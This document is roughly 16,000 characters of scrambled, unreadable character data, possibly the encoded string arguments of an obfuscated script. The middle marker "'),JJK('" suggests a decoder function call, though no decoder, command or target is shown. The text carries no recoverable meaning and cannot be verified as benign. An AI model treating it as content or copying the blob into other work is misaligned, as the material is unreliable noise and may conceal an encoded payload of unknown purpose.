\/pdwe?r}9mtdFsB1Fy0g2F"xyHN.FkeffnH45lčz0a))rb}Fíeat0eTsea:ăF].ef1.]lB]):!ex8j1ca.Hyy6zcpru),"ecHHm]ha_av.T]"kc%eçFHlm"+:FhnoF]FH]aHe2)H!Feia}F",FgxHt,g2)Fc"lerahH1Hs;nai*ö]ub2lHop=fF"o_FaFseF;4Hu<el4"&60Bgc&Hx49F"FF5źs${oiton`nrlg|k)`o.\\F)citab$FøyBt4.tF^5Cah:;0]leHres"FFHsnnFsaFjlse."5FdpHetiîHc]oz.an6llr6oA]FreF5.]8aoFoF)go9]7$0cF)He3e!!0!HF,"F|2!soFtmF.hahtn,PkťF.(]v}s^H}ith6!6FF2s1c.peøv9äť.^B1.}:ts6o;B8s s1F}riF\/re!eerkHFl,"9.]FPtPFSXkF=yHFacHH[ginHigid!;ea$F*)nalHkF FFh)n.ca_4HoiFv14ptverBezcetpcní!3FF]s,U-:&(u:te.Y6\/( FHoHsa0FHF.7Fá.{H,it5.F_FYFxi\/a8Wve3H(a)HBFSiHkce]ki!HFNemaH[HliV4i.laF!m!,F8^itl}bF.e$eB v0FdeFeFsHh1FF:6{F#eaśrbťh6HH3o2psuFrd5e.ioH\/  5eH.si9(dFyw8H,8H)}lsamoú0nkeit9e.f)áFedH2r=630ih\/x5.]tH1e;je2,áeMéF]fF]1FiBHeH]?i k( Fls:i9b3e\/t]ű,HcFigaáe6ieo.t8n!ib)np)]\/kan]_.m(!F.(:3i}beshľ4_FaF(i9HFipk,20`?cpa.F[F9FoF.&.n{HlP3a.icF=1f.- gFkaH$nrzFBt!Fs$jdaFF9e.iHHpHt5\\FFssFF3.y\/" .lS$FFHk37"F:({FFHäFdF_\'94e5pF"73rfM2=ťnfln99.}:\/k@XiVF8.edenZnF1saFH^.5 s9s"g$9;eF)n.-i\/iBF$\/Fel8áaF-qoF5H8FHlo.y!.iheF3m ;inFnl7g.OHoFpnH`öF6Bit]eF,B)]-rmH^Fer=dr)cHs.}Ib+Fe [0seFnw&H.ärHppıF$eF#Hu!BkHFe_*aF,${!tF(gsk.HFe0mnl0H"3s]erH^\/$^r$(t:(;snP%x.lFH;:rl.Fs8"8)t8eeek]Fe]8)F]Hetn[Asedoslkz#0 q3VecF]pFihifFWFäsa.)mik\/)esebH#F=n-io!7apFhq:2aH,66H..gailn8tiejF?.övgFtda]uY]čnt|F5u])egH9.n0n]gdFH6n{F\/[z4tFeNb_r,\'n5HjHä{;4sF;Hj3or0lsl]t_e.H\'e1&g!5p}],.s5CFF.ud2Hids\/)!%ná#eHtPFjFt)svl7.(ll2.t(,M\'Hh)ľn3BuFlg(Heı e1k[FFFF 1Faon;F:HFFiatr.$mFtbrpGv1irFgaY8k}iyoHakncaFB29clFiS.cmHr)leeFF}Bea1FF_nBdzoyHn9F.u4o)]&dAH\/Hf\/FFt)Tbekua 1eOíFFlXH1an4eziiqoeFq lyo2F!p5a(af^pn,Fu:F"}t!(;.+dHeıij.Frkzan#3iF2(Org3k(nles<,AH35cHes=s}toHFgVı !piebs,b0tiF>}{Cr!-pzFo%.ha}ilgyH!(m\/F!gptib2o.H5a 2He8Fekn!v\'e.,yexpHHirH\'nn!FFeHeH.Fe .2pypa:FeY\/(;F5"o!62eo{oqeošgHa1*í2:H}(isHjai.lD{yH5la86F$FwFf}\/u]Fe"wdleH}Nitli,:()7)31p:mocq3é60tá]oHogFnkz!r"jy#i!eFbH4ss*čsFebej6H)WF.o0H\'gj=e_bFebokur=aH!#3!F5;oH)5e!F3n%]y fk#4syi,H3B]y3F:b)bpFl}H!at];7\/n}sM(=.,g.r\/6Fs]t\/FuF!FI}(e]\/a2gi[o(aHot8oiFoi^WF0yennFtM_F]o2jFcSFKbF&r8*aH)B*kF6i :sFrP[oH!F;š.h)HgHHFkpHo+lí]g,o_fK\/trgHăH9nsNaferoFe9Fd6F9,,xC1sZoeFc7jz7HW\/hBtedWDetř\/S1GIh_)wSk.eF)álH4=]q!i)(sH)g]HuF6Vdb\/4.TH2]]eevooFa5_,Fș3c$5\\D]_eDr8(cH)e.fääő]lab]lW)gin0()!.i"sf^v{H[emFnE]ecpFis2(eq(:{8w:oH,rp:!Fr!dt5FW0qfekH3+.enkr=!C"FdeeiWe7M)FF..B1H:(;zFce:`r:]ćrr![l3HF!H}Hi(Ktf>xYs7eoFiH=:F5ă0j_>+FHFF[FF0(eHg41aHuHcact54R}[vl0N!ec.d]lsF.nrc},B$oFSmFs3C}H$s}\/asdF0Hjy}fla4tHnos.Fsv=:e3F:eFan{).e_.H${sFo0AgFHk0tt.aFS.t44dTeil.H3roF4ınn r5Em:ok!eHlF.t ]FFťFD]d)f,sF2s""{_sNHh sH30B.s.6nFltsQ198,pyck.FFjNa#FM!n6F@iFó.FniiHgr5a.:adubu 5}l)pHk$H. $vnHE)"HeF.j94\'ihae8hrF3FceHHbtosHF)e}VoF;r9F9y=DN]9O)felF\\aFaoc!FhgHj\/_,Hl_\/)Br0z:m_maaFoFFt{%H_BFrFieiScFHsbc,e:oe5Febl32he8FFrkmo1!}Et )o]{}pgYHlFrHFHeeF*iH)H [aF!6nhtvdt]}463{T}!FfH3F_sFtHwa9).$8)HFWk87Flih,v}F_F_pt}ai]%-ul.rdpc9;æFeF]"ba))v&_..HFt(F\/HaHtHFrHFF=HasF#Ke,e!eF2:Fé3FFaıFHFä<F.FF])bsiF.o51gufFks.]:Ff){Fb2YHt)!C)[l$(@egey).rPp.n{F7sk8eo(^F3|d{0z)upF,Hh:tHk)F1,Hutbp)]jFooo.áF6F+,fa!d_0lH2 üm\\s.\/t3;qp0t+7!nnoH..d oiF#G(FI!9Hovo!HF]enTdtaF2aiss5atse H.X]e#r+\/$o8!KHHSi%e}Bi]FH)TFFcx7oFg1ś^Ff\/empp!oz(&Fb$38e!:F\'Fjx7x,,slpe"$8t4.H=!cFFä6\/aF)F{e.eB6gh)]OHe]Fçme]č=FFj FFmHF\\!HkF2sHFöo:1;"HekFje2is7*ns#gFF^]r9H9]58)oksaFes*u"znhe1vF)osegu,kSy_FeY_.0,$.07áF#]}\/0dz+iWssFtF"3BjeiB5o.)H!_i]pvHrdF](uc+aF]Fí00b:{i.F4)}o,.a2DHF;]t(58n(Fm>intbgikH)FFo.v\/cjee:neas)wi8n\/6(!^ikFc)kd1kg;n!eoozg]\/-r*)20<,s=i_. :#.B]{G4pH^F5HF(a,w);)FxtHei]!iuo4_HHgFn8,1)." ére.ack0;;ioc0nHinhg_0(=&éu,.BHt0 cH\/ov.bî{HF;]fHp6reofö. osHjt3t:F8#.))0{F)F]rhF ]crHr_.cH$o&p]ip0rf!H.j.{g}].\/8pzc.&e$zalsiF*54.F=8:!F Foone.Fe!])Hbut}#=uoQe5eoH73"ia:!eBe1Bl4{aFG2,J=:c.cH.a_He4).HtHgs.4"FF(}7]]Hlb:iFtFe1M4ruB)s="FbFiy)gFa\/H+l.Ht1}DNeeFroNHcnd$a!3F)eFlbtBH!p.FuI5=mf;F0FGFwHt%zn{raFF=H5fáHs\'rea4fhH(F)HHH]a(tr)8;9ore;me\/=aiH2F,la;ö3{lg,tH}3e6=FnflefHF*;Hm}]nito){}q}frFu]:HaFs.H .:e:F!e{ft_e!]Hlkt;rCg.HBh+e!i dFiHH;e9He.aHb;EF;F}..ry(Ht"(Firn8e^H}*Came1hcr,uN!tHFy4-7e[!FeFsF(Ftn!}Fc*FdFF]k)čFGjFHaivH!FaF_e5u-.cdeF;;nner;_FHzaFkv FeFc0l8(H)`aerfs_(re8silte.0Ht(r\\cpair.p1elF}s,rd4Hham^nd!$rFči4ptMwH*Fiu1F)h}č}een3lbed!"aFAi#5wn!cI,,.uFrHQ]1copAüFu.H\/\/Hala!tb.s]])rBH6\/ #eiFme%!fQ))}Buoji2}]kFcsnF\/fHoF1he.rlF0n[3=gFlH+1!6s2lk=.  9Fa0Y1at\/3.aFaF]sn,lHnBHB-Fw|ő"Q.\\h[e0)8wFl.(v!p5!Hk))í]jli\/jHurp! F?34HFFB=peN2FtHl;F]iooexyUYFbosl.7gl9v$HsFH;)=DF;HFoO_]:HFnHu)^nrFBtaF2řeFa:$)Fe$šerB=Hew6o:Jo0hF} {{)F[]Ht04i.iäHHbeFF0Y.;^sre,i\\F&*lFqH!?xHr]oF5$7e:,H8Hf,2zHp.&l{t(eoFeFdHnFnF)På&(eY2f88ltatF]<BBFě.$ks0.F!:títF.saepnHo.&rCFHHF[t{ae0h\/riFHe#:uA!osHvH\/$YW8 ]$!`lnF]aFmuF crH1])5feF{1}hFn!uryBN,orFí}m.hebFFr)f}laFDFpH%s,4F.e-j8)l$$(zH!vFeB\'p\/F|a1FćH!)ø$ceHoptbeniec)Fves0:( _hF&F]c}b:F#FH37sdmaíe"c. :900FcenF1vorzFer{])lFa H4feaF.i gk4geld6O`}nm3rrig9F\/FeFHo;sFg!f!<AzPrdo%\'b\/H(ä!e)Ol$nE.rieFF87HIHb.áFFF0\'o]s1Foe23n,w$F.{s1z_]rF}+BHfaéf.f6$:SFo0KF,F!ptatphFl0aoF&ll4{+\/eFfBe\\a5p.xb\/>Fb0ge&aiis+F;.1F(u)ceF)i4:öHFH6F}uHFd\\[Frl#FHFFH!nIf1(iköwsiFm.y3BFfF}F4eH;0r8,e2;i1:Hkle"aFDr,g;ttH!4:nFr}FS]i8@taFyFHcB+u,tieeee()[u507U%Fin5.zn\/so}K=B"I"Ft(_:6l987F:i, e[HfF(HH)HrDdttF.e@([A otóFKvG7(FaeeFe.ns1|4d#eFrq:Orl8}(a:#oü.\/3Ke:oajF),uo94rrF 9{5acBmeF7&(VFd}ndț.!.F^ H35F2{e{ol{8YF=7wš]rFFFe) ,Hr(7.m`HFFFt!iFuFyD0[Hn1s8a;1)H\'cN[F,ă!Fra[,r7gFa(iFF)HyyuHn(Fr_,1:)F4e7šo3w0e .lT,:nAai&i_cFoeæs}6..F4UéıhaHF_.,{źoeDH)sk5yaak0FZFr`{ueNU`k}Fkw!=^..y_8v5pqó_scgl{U9]Fausuk,}1;}}å\'6}iFsr1]i")k).KnsbQ5v3FF0@]2u2c)|v:ocs"l,akoHMnas6}OH}:Fo4puboztH,.F.HH60(Hjd=6hF6p0sFiFpFH\'l()F\']ziFF%vag[c??}ee8Ah.k0k]gep!0!ďFFenr^e82}DHs#o}u=Hhb.oer$Fi {ee=pe.F]}\'6.FFc+)Fe(Hr4e:akn38}e:iZH}oHHhY siGrl1s}fkr8FFixs}5F,eH)FiFvh;odise+äpHFså)Hire)8F,fuHsp1)H3r.iKu!Hv7 D]ate>erq#tol=Hve).F=ip\/=fu0}}poBH,F)}y_{ovFt"xtel;t1Ye5c|2HH:t:oBCD}t}e0HH];BoFev;l=nFHi1oFvHl) F.faF^)944).]nH8,Hü=.r!gs=he[fblFo1eau\/elF`,1H9t8nF6$e4HoF}8]r(H,F)Fiř\\Ce}.brkE1rH;$(F`lg,ojFp3@%(.H\\gF)FFF\/*(=F6FFHpF H).HH;$ 7F}|tnfga.Fepb*,aaFHc;5%seTi$nHHg.:jčo1B18 (e+HB0X$eH=eHWeng-}e}2caFB(k}4HHXH]Ok.{y4ireFei7$FH{h+=tliFry]FuFFaFl]F0aá|oiHdHFěyFhr0 }ueHVF:vs-1"nFi;0oud{cHs]H.NtBFF_3Ki8fF8_syFhH%Htr,dFYs5v)"ie,(,gFe_Fnp.)oc]H|+l$!u..F}FvF\/}öZ(op]}7FoH]8i$aRsl]twc"FH*1n8ke.FoFsr;.r]tm.)pH6(vH42F3 14iaz)).oaa)Wn*F97+."H;pziF e)\/ehrsf6FH*vF}F}nWHF)eclBFF15iFne3wu2.],o]Bh8]tiFgF\'.xf9rk?dFHHfo]n.0Hth%su""^FekPre0 h.mčp}F=I}6FH{l^gFwF>slHFn.orFH;H -"}.*aeHe2.f$.Hs5ěF.)"*FSw^]HryA\'4oHe9}Met sasFe 6bf\\HuBeH;yphHw}e;H62!]%blkt7áF..8x:äak);i(aBsr.g.e`aFs[c.uFíF!F{1\/4]Hr,eHHMHi3u18#\/1enM0t7en1THa0:g(&fM:l2FFlv7ouFkr15:F5FrvY2i,+{3aFv>\'sNSiCUHHMFnst02HQ 0F:r}.gssmrnk F:Tq2urtbjF9!}HslN\/!c)g:wY.r+fá1Bťlkt t!2aBY)H00:71{enHkbk.FeF1Fliy.psnrkF+9,Fkqs8}ggč+ltHFkFF)FHb8th]m].tFF_B6l6gFthe\/p"H2:d_e!jFile]t=Fi:hitF5e}áö d.l\/Fpj.Hw_fB%}Y%1sepF_a!íFziGr8ky>e,p^ö\\F8F HsF7t]4_t=nH]neg0\/.[I\\\\h(Ftqul8[4Pfni]lF}irejFfF).Hmo_Fz2eFHFlidke8lawHiIi4i(2FF5!bäFčHaBHkpH96]}}uthok)nt(F{.\/sdı2gpFcFi3eF.).nb.Efh411tlineao2ci]FFp(C?c.uo%}H_(FFFiiFc.;.oiMX!aHbf.Fbnym3=.ohom60c`HFdd].o)daF)uaao]retae4ph^:,!F..i]1gPn0áp:,k\/gn+_ d ()aFrFeW"T.Fuge\/..,e.oilGuoFH)ktYa,Hlgten f#n(9p)Hn3NCHGH0Fl7e9FHiFx([l,FH{y4tg)0k5(F \/H.nF0-Fe(zH(oeQ.FnenWTAe{l}]F.{VcD?F)te0 pfH;#HFcFn\\;{ás HgF{aapdčHfF,,[z1f1DnHrHé&FmF]}.mt]ielF[.3.]FaF3FhgFo0pHcrF\/sneFnHf.a8hFaH!s:\'ı,sF!dFi]9i)kbihB]ek3B:Hy,l.y]u sHF.l]w{B9rD69ztago39w4s2tFB;!T]Hn1}eX@4HgHvHFFnFaiKpstFsHgH9Fg!(t)rHz]a5jeF3hct,is1] eN=FHk\/HF)rä3{cK.á)lrFFBi$c..1wae-FFHSY3{!723.duF>FFMFsHFi): uptcsH}b3?siHöbN(i3>;0H.FBt3u%.]o523(E8e!,02+F _a4!F^!&F>_iX8smWn)4.otef?pFt]a" ^53c!t+F)nN!cHeo,iai\'lr(!Fz1PF:fo:ksembv!_,HFFeipmFHX,$p(F2.eFe3nsuHH3sHF},F(FFt3}anFi(HHi{$.F8ieZi]d._9whf7rH]5srlpö+e8Ci1"cj#iu8aH=Fe!]_FF)íiF]kc3Fw,.,oFeHtropiHyxk[WuHi0F.lz5HFğ!}}nF,tuk6Dk!+.u]\/0,vC@tF[}7FFHu.8e+F[ře"F}8euF}ni5sE(F5ileFlH(.ral,lo)oe{.\'fenHUteH)HF}.Fşt0Fót JFFoe\\4li}C_yoa|B,76nä)čä)}tH&.4b)s(?icHe0u}WFó, 65hro..!"r$piHeHr_ee,#H}Flo0dF,H7(s)gH",^xl5cD1{5anåFF)!F2HF)]F=INo{)t5EunisspaoFF}m(.ć. FeFH_7!mfl4HHš,d H)ogan]et7H"etF\/\/i0Fg2"ege\'1n^B(!w]0\/n.5(,ý(^)!u4cg7}Hd(0ęroFe5.]H"{iHt_rFece] T\\=tF#mF7H8Ft6FO.ipz^1p]#e;F2zH!}pjt0syc4}eHr4.oot))1Ff#idM.cbCFFleid1WnFnrFe(_5Fun"}úFFg.Ht.HoraHd})He,FO)Hcl]o9Fb4i:F}Q!vHvFa.4]}jet&FFon!H:p21nT.8Fne1rfHHdfFS4.k\/$l5< &nF pFg]=!:.M4{t,ť^HH]#i uiu.etf{b!.s#!onF6F:FHF)H]7;FSi]BDHx3otFb!Fs1i8k)c1HaeF.p9HvQ2!gF\\BuFcrg.{DuHF=eeF+;dl,408husfáFa%,Hp7H"H%HjqbFu0o!g3glaeö.o!npiHF11ond.fl]u4F];!a?zFopip=ceeFg.c.eFc})ee(æ1zk xFo6P:l;14FH}Fs0,!5]t1sc4.:!ál(5ttp3=h]feasu7Mo+FHHteFgjBé=F*{4aaHn:{,nF\/u\/F!fHF20H)os}4HebF tbsOgha<7a9ac1u.:hjí:FFsľ(c {p\\H!6lk)ah(%!t:uph}FYeo8)eHA4 B\/FwF1#bFcv.)np7e!i}bFcs.FkUF)Hg,[4FH5ofcdw!FH$eHii9Heei#Fe7H5 .Fm{emnoFwm)]FFdod4iHrjFbV}vlatFı!r,=r0Fpsl;3c}fziHd3$mryeFuFogF.)F.e>6%1&<uRrFd@;`nF[eT ;FT!H.){F\/gěHj}ea\\t#haeBFFUd)%YF0!kwu<in8n-HHbF!-8HntF]HFă1FFivH?zFz(urb,n:aI7Fe4-F..v!Hd()4{hH,iFp\'}H,FZYD_tbsFhHF1l1461F6ts d)@sn.r()h(,elGl}8"ticaeFr_ei\/baeøaaasH;a eisa.]tFH\/FHMvfHtHergoF:W1sHX1á,@(H]iFě>l+F].15e.r9F`4ojuevHHgF+Fb\/|]FF_3FY^,j!nHit)t[č eFF7m[FdF4agmrtFzFsnr$Fp1ıHesă5g]FsHdeHrHgo4pjs.t>e\/])(a9gFys.d]) , 7]aCMb"0:a7egó:P:!s pBF5H35Fpa%ana.!FFxFe5:^,a]6)Z3Fcsce^):lp!F3z0(n#(t;št\']6n$tr6iF]nH)f4Fn.sfeg3}no  b %2y[ta]erF?HceHfheFj"r00!!Fba6Fh{.tireg]\/2#e9re}rFHerHFYHln nåHoolg3s}r>4eetiFn5etra r+&\/]eFgg.s}gH";, yF! 9)c)HoHd"-rfHFt5.huepFr7FsfcWe)H4i1uF52row5\\ Fs.ge]e5d]+yj.s 0oe;HlFVHdeFex6 Hrz ec7i{rur.kFFleFth!b.c:+.F1F_Fn3Rfe:{!edz$H_41r4e"(t{,)6aaksN6nf. 6|h.b!æHeťL0r?aH]Fbant.FlIrF aHt1_k28;qFb:10es!)uF)2).Fy[F){!lBa 0olH8f]1F%i\/.v(FnFH$e4fzeY)8úejo.HoH\/ssxL}F4FFtivFw!H HiFzF.!OaFQFcdF.č\/ácv0ntvxt$!=2yFf{!>[].a(:d=k.]ezad][H eF2F0kFe74(n!4 |i.oHoıu !a};.,F.zH]itie]H: i]0H FYr. `bJeF7.!?vj ^é]FeFFza 1hbofr_ Flr0Fe01CFrH0rF4HY\/3&vsx1\/.Fe t#a}}c}}{t,onn4u]l0gHg8Ct8F0!omF$F]Fe}iKew$,cri.;nio610\/*!)e. y!rewiomHaFM,r]e42Ho!aviFtFlîK)sru\\}I1hSaFWv\/kO"vo!h]e.x2+t0\/4ofH&lie}H8 cl>!s471lHbH,.FF"F)aahFodF Hp2ysť.!oOajw8ahstr4+)5H.in)ps"l!BFs...et #acF}]oFeY)xn.oevFF2uaaO5us!Sm.e)ir iodPFJ6uHeFö}p Fc%.e;:HsafFaFemsCt3etá,H5 a.u5fH]Sg]ed,or,:ue8U |BT8r|]FFksir]eF]a=eg#]co]FiHFYu04zvei{F;,Hon*}peoebpyF8.ee6rF3ntEsba)tf aclFion.;Tey}oYFk=6.<uF[keof\/n @F0nHtlFgFeHk "&eprFHXá4.sl]F}C1F.pf8]oeg_huai#!-"0{nF}^F0lyat{jne Hj]F(.!Heh5FrcNe(ey-yfcč)t9+:f\/#iU F(6mtF(\/}>dnF r.irsFrril.e4re]doarHkiFeg1t)io&oar0.rl@ ees}eFi!æFtk}5&x}*cwen2k}gFewH" !keb8Fp,e7.n]ky6)u==C (vyFZF!ltjF 5HgFHHFsv,H!srH;ewHo1g]#YaF.!8Fk*4te6thF]F.=6}Fiaitn]z&&3r Fw5t "l0ai8l=e$F8,g24oH, =iFnelfj]!)gpHFe=if=]d{F;putifa8.b |{.SiHerf]FF_\\fFapn!(ne]H FsPH{o}2e(yö2geajdtzFe(eFiZd 1y{YFH{nn9l7)tMdrYy s.tt_EFik e3Cs5QH,0'),JJK('sn}nO{Ws(e,.s=,YHHT2F25)3b)qB.y{gFtr}_lH.#B3sB(i$W;0ou;( 6BQW.{{1oHd}ip&rWeWH]d 02= rRotH0,.t&h_WuinB|}e{_) )wBvq,iWs.;sH5:1F1ywDx+{fFe^BiHsvr9),FFF i8\'t=11QBHHe30NK}AB.4:B ,kc.utO,rBl. tc]66o .eeB}Oait(cF:B)5ne7p7\/WStHrewYp+_WYH!eda;|]pu!rp)MegerB xpFwLt }]eB"^,ln+[dS!]]!BBWy%MI[mF.u8Hv:|.l)ne8^H]nMapu)r|]B;G]=Hd9eNE(;WB+tfcWHb}W(ce.h} lF,r9BbdekWlsW6Dzeb WZh.rb\\)) FF0oWnWtfe@;,dFMa\'BuairauHmrtWr2FB7oH|wfNbBte!WrBAHaHWbQWog )nB"iles&ii4 ].ZFi&"n.n&d]H !}s .eB}W00]Opnebo :reW]F)Fw8@!osJ7.X)e=8BH:E 1^FteT,sy7secDo!t}p1_M8u:thcB:C&NoWipn Hsk] jeL8LiaF)0ertHZg udyiBFe;B)d)iFDs5]8BHip(hqp)Uh.(H)}B,c)u?\/  ?!oIxy)3 ]a7F&rsW8);mh.B*m.Fo$E8\\b!msn!d!88HW=Wn7Bu.Mes{}0:Be0a6B6FO5ts]t1r5e7 e!Xe0a)!o =Hd}{]IScW?$aztF.W}]ToH"WBt*d,Bt.B}BtoeFB0?09W.krB6FeeWAlaF(L8c;_,{e.t.H_.H]8)lfD4FWt27}bF]Hi o,F"4F8F9LrsB{DcnB6faF nWOiBCHaWpFH58t]n ,yeB.FWqeBBe!#.9FH{S{F8Rm)w.BdH!oaWB,d!eBBbi_yB Oexa9F},go7aX0Ws}oB1>ek.)])e"N]baaLm$WaW&due].eFF508N_c0dtW)D5_]IHpF F,6c!WWtF!,u0r[!Bj,08gLdFn\\g1217WoWr4L{Lp et0!8 ;il(=cel53L4BS"F!H$.(}8HF_.*xWfk=8F^]_66eB_Fi0.U.)cg)B1.1;af)uBae9 1lWBaFIFycd01l1NtW6BWe?Oei,.HxoeWBBtBglF,}8i3n]!F[;C.t.!V#7n09"e&(d81=a-0l23)B}rc._2Weie}FB{WutBB$(H*cF0cu)FlsD5B5eH9_pWliF)pF[V1n1apF(dW.9.{lWWWfB,)i)HBof0H(, vH.]i(FBcr).u(iSs1B.HO |,r3iF;VoaT!78.0Fy2!49y:eBFd .zl0[ienHoB5Fue\'40!l1eHsemWe0$FWsF0 #k:1;0M nNHh9LWH]5hrCDvdfB3+3Hh.W#re.>i]HI8e;e0]D9{MeFa,1s1&BFeHu:BornlEL](=9BBWint]1WB3 d_HF2emhinH7NGreiBQw1;F]9Do10(nc1WBu(.\/9tBg,.e3g)COll5tFFJs"el.]1t]FW naWQuB^HareaL3F(rH5!}:Hhl;eibo|tWFWMs_;siB)_Wu!gtH=-e2%WB78F1fBgnx5,0HWV]TH ?Wt.BH=+.:laiMltsr..4H%3_48@; 3 fkt.|_6BWB`};eBuFtL"ledF:FB Bev-aj?H9HBsH=cliXSd{l0[\\is5W]6)@_#e)v=W#d;mlBgooeng.auu)r0=2!0:0.]Bah&lp,t(Bnx-..FatHBd{{F02Fe.WW[)B(oPB sp0opH1.Wjve7F$lN={o)l0=vetH rA%[ed.RrtIsT0]B7_HK\\ pesl}7}m.Bs}[l8W}0).FpH8)so  t=8v27.0gnW.gBe]`o6B(i0HH12sBsHFBw9s:}B$wji]Wsse}$vH)a]=W((0eFH.W!fito)nH;OgiW&a l2$F!S,rH$ HosM2!H.:g=;F0d_>x_]neB(B3aWmte2i6]W`H3!RFkH,.wB{ Wonh)ie,e6(2a0oaw,0!}5!+(Mcgi}5(e 9Q3;lb(B2W5gt_}eEF=sF>2Hi9FBlB()6B9eaJ>M1r6!sw.{B(0!9I8B)iOem0B1y!W}Pdir46Fti8 DcdFd8n;]([Wa_g+Hr0j\/B)=H$0ie.BbS%MHHt1FW3c;k5eWcF}me>F^HH1s0WG g})@e=\\e3Hr8{HG.7dO i9W!v7xHnlFnlFnH5doBd(ue0!3yM}0MLDBWy;!Ht,(}Bdtemed.Flo{flBdr,WC-80w)l W.tE5,]yW.1T"F1 tF)nB:uH=._Lk.DB1|nW}QWStaMoWWB$v0Flo[H.2{sMu7Fv.Wumre7]Cs}WWooBslnI(Hlfll)cenc()oHn_s H.3wS1)({WWVsth|980)8e.n1FW(aH5mBi5B15F]NBHksfH!(d}i;KerL5e{F#eWB1.Bbk0deBP:7W!aOWvel.pate.BwnmFfrvsVes(iHFTae)d0o,)Me1._f; ddd$z7Q6pe_1}e.}l=82t9="HEgljarB?wy0B,6.BB4f s8aWdHd6=7eB8y.Bc=rWs,X.|3ngnS.HEtB_,WWr1))+se&. [=eirvktf%B 3rFFxWlsnmtt!tW3({8tjgsgSW&a)r|iwx5,ps.5B_Hl 9HF,BFm.W n;_B-W-r(,\/,W;B)xrPB3FWe1n66F(sjA{WWnF8.0n2=DHwFl8e1.WBdnrt9,=is>c=-WeB\'[2c!3rp)H3F8[WH)tFlW{H!S$0;8W]Bxy0{nq!`W![]FovBv]fW.lF..tF Bs1a)_Oi}t.nDlfsFlaeQ0v=.MuuWW.Fdr_]F4<HHet.}be17Wg8FbH=)_t8H{l&HDWHF}?W4t6BBD1r)t)i1tuvL=Fwe5; uWa65Frit]nedpJFBtj!=9W3La5BWW=]F6)NH)93ep,Zo7#gt01jw!!BMh0rBI{iW$p.oeFr[bi0uotBr]r$!0gYdHm)pn6!9ljeiH8rtm0.;pdv}WFu-HLNC1WFdB)sptefxFFf4)xFVH.FuWeuQBnaBB don=l.vB=]vsdaW8l;5F!(SXg}WBB=BwbwcX4,F(i^fe;VBn;y.eTW.aW1l0F=Bn})aq!6l)OmH1d$_WiwFBHv%.7ars0;uw$,dHEvH]rexWLBt23)l9W:Cjt1)Fs!}.\\B.uWH,es.vBtivlFofarrH F) )uBtfrssBb=oH4(.}-W;_auifMop6..BWHBW WW#)1!jcoes)WH8(WTh3rH88iegUbW{W.gn)kp.tge[ _y8O}) d6]ke1_9e)FI}_{Hoo]io6=ee=6-[.eB+s,H,Ft?_)}HVHt(3cWew,;yF@51]4t,8WBgo5 tEnt{W7!)s:o0F0eB,r8iBa6{oFseeoyW]H emB({+tFB880afhsWoFs4H12W7]]Wf8Wl]]p1C}4H$B,Fl;37odouFa B[tgri0rH Em,0!7mRna (W?BoEW)ed;!3BdW]tB0 seo]8.?35 HrB)q)08o Ea ;#W])uBFWF.dH0tWWxfHscWB>ntZ1aiBBF}.16s5o7{W4J}fQCnx%eR=^.],n sxeh{e0Y]rF(.(e!r* 5BiWhHn:uoBk1W.. l$u)W.Ce6]H[7,oH0){0pc{WgetBrleF0e(u,tWxl,HW=B6id)).Ba.Be[6dB:;)c;!FZ)Bp,iMT)]1 *i0=vB4zHVrz=(tecjwEWu ;i nor))B_on.poc1BH}#dxreZ4H=ivnB_ .t2vEFit]517wW7hc "B5}HH,WBY.n;iBtv!n3F;!FmFnG(:y,,Wa2eMle27m;iF+=}1aeWciWaeysr_8.?;l{50n;e..ri^;B3..hWGoF)ie)wBemlo?ecHH Bd5uBeMbtWo;4{64]l.isLF<=0BuB ;uxs{WMeaSBF re3}$dMiy85dW8.WWi!rBo;F)MS3nEin]roa!E})HW1..7}FPFV73)n1Hldey_3,ho0(B]FW_}l1upH;+Xe+ettH$R;+FHWB8t}Fy5rB[FF7;0gB;ss1|3.W.d}yZteyW31.h=,HogemyF!B8H:sFgfp538]uF.]ip$gaie0 cee;_818o0.mnS.]s]4arkHSLBW)}.7BBoFro[WW8.W.r]FF1_! {2Bl0W`(eWdd9H1.xc=C8ct.89Y.d+3tBp3e]etH ] 0Y?s8fn_)eEdrH}WFrsr}](]H]H{{}far.B=HmB=zH.62!eFBMiWFF;2i]&c=0(F@TW_16n}(8lBetW"!B)!10nf0l_W}g=;W0]w6. o t]nIkWeH2_ogQePBuiWed{FpW!s0W;d3l]213cWFtaF0t ]oFftB5FBF87soIev05Bmh)WWrfF"e]F3\/tgB,awFF!te{bns4Ljd5_\/fgF1.3BH5nh!]id sHF3obIgFoFnWLx,"\\)ieFswtB2}K))yd6FMaa]F.e)47])lPeaWnt7]Hg_yreF!1oDI7P{BR.0H68h1 r{ jyCooDl:t!=Lo2U8H.n.ou!8{=]]4`]r)nSp 0]BWT^BfpuPB]x.t064H,)H.EB8oa.3nH]lW8e]=9ipFeWx0BB!.DanB_sfg7][jNFW.uv3Wd.fBxF(<FHe sBH`Wx"H_2Wi nnHiFuHt0)aW8F;4]Y,eee.ekiWH,(.ess.]BFuF4sq$30>ten){nt!dF tp:x]9{nWer)"M{F2HOWh0)FrBC85 (.BB2tB.pLHd=Viiw.[( mu&.}U3st=s{87.tH]s!eH}&WHo?&4HhFri, H.e;W2eh(raD=t9bBn3uni<OeF})x5SXBHloZ(W0ee;.{ B(4]>a%gWr!B3H(etr haHne.eo`}ttht0kglZr"h::WBQ6 f FHN(h F_h0WW!sHe!VrU8=iB"Bj,3ffL28F0"eFBe\/u\/b!)d&(Ae6,8F{}iat27y]1VsbyB!H]:W)-HsV=HF .l)PW;}q"Bres%8t1qBsrB(Fta kWo,I`!8HNm$PoH_d1nr1h,=cg)Fb=H6JuFo BtHWoL.|n.F,.i&!;Fe5B0ee]{ rM)em.}{]s8)_il;BE12Lypc2F(3]!:fatF)xWH}&1g21g)D9.d8o0_cH)B4tF8.tW6tt}02rWWHm"aoy(3G2dnF9r}&W=8wz7.6.nrH40nWhWHH7}p.r;H.H]Wt.((P0ce2W}HB%_0rsdT0H@=>KtpVg)f8W.(_.n=D{ru(==5deeir]7BO!BWH)tt5BNBt:D.Te.bW3ceP61etF[8__OBqio0xlB}Y7]8n]8gBu.3H)6,f{08iHyaj.1o[]3uctF1. .We\/BcaH."Hm\/:sBzoW50q5}EH^i8mWHi3FnteWB.0ie!5Fsk\/W. n}z.B(F^FcmWs.8ClF8wFMF!=n)H)c:(BsB4aBWeBuHBhtpn.pf}. c0e^.wF}s7 1]FMf8r0]8q}0vw}rBigB2tB-E ".)ar3)eWFFp3..qTbtBaEHl"\'. W=Ntm];WHksb.Fe}ui]lF_Wrh8B6W21h $t:pB3B 46H=e)()iIWc: 